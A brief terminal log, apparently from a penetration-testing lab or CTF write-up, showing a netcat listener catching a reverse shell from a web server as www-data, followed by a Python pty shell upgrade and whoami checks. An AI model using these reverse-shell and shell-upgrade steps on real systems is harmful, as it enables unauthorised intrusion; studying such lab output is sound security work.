 ~
→ nc -nlvp 4444
Connection from 192.168.184.137:39284
Linux ubuntu 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 10:58:10 up  4:39,  0 users,  load average: 0.07, 0.23, 0.28
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/sh")'
$ whomai
whomai
/bin/sh: 1: whomai: not found
$ whoami
whoami
www-data
$